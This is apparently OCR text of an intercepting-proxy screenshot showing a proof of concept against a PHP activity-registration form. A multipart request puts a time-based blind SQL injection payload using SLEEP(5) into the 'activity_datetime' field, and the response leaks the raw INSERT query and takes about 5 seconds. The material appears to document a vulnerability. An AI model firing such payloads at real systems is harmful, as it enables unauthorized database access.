 Request
Pretty Raw Hex
\n
10 Connection: keep-alive
11
12 ------------YWJkMTQzNDcw
13 Content-Disposition: form-data; name="activity_category"
14
15 academic
16 ------------YWJkMTQzNDcw
17 Content-Disposition: form-data; name="activity_contact"
18
19 1
20 ------------YWJkMTQzNDcw
21 Content-Disposition: form-data; name="activity_datetime"
22
23 1'+(SELECT 1 AND (SELECT 1 FROM (SELECT(SLEEP(5)))v))+'
24 ------------YWJkMTQzNDcw
25 Content-Disposition: form-data; name="
activity_description"
26
27 555
28 ------------YWJkMTQzNDcw
29 Content-Disposition: form-data; name="activity_image";
filename="file.txt"
30 Content-Type: text/plain
31
32
33 ------------YWJkMTQzNDcw
34 Content-Disposition: form-data; name="activity_location"
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Fri, 10 May 2024 13:55:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 442
8
9 Error: INSERT INTO activities (activity_name,
activity_description, activity_category,
activity_datetime, activity_location,
activity_organizer, activity_requirements,
registration_deadline, activity_contact, activity_image)
VALUES ('ZMskyuza', '555', 'academic', '1'+(SELECT 1
AND (SELECT 1 FROM (SELECT(SLEEP(5)))v))+'', '1', '1',
'555', '1', '1', 'uploads/file.txt')<br>
Incorrect datetime value: '2' for column
'activity_datetime' at row 1
cmsa 0 matches
INSPECTOR
Done
631 bytes | 5,007 millis